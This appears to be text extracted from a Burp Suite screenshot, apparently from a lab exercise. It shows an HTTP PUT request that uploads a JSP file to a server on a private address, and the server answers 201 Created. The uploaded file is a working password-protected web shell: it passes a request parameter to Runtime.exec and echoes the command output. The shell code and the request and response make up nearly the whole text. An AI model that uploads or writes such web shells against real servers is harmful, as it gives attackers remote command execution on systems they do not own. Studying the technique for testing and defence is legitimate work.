 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.0.99:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ii23s0j125gau6g55r4efbhu82; security=impossible
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 304
11
12 <%
13 if("geektime".equals(request.getParameter("pwd"))){
14 java.io.InputStream in =
15 Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
16 int a = -1;
17 byte[] b = new byte[2048];
18 out.print("<pre>");
19 while((a=in.read(b))!=-1){
20 out.println(new String(b));
21 }
22 out.print("</pre>");
23 }
24 %>
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Wed, 30 Aug 2023 12:48:05 GMT
5 Connection: close
6
7